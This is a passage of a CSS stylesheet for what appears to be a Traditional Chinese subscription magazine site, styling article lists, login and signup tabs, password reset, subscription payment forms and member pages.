      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
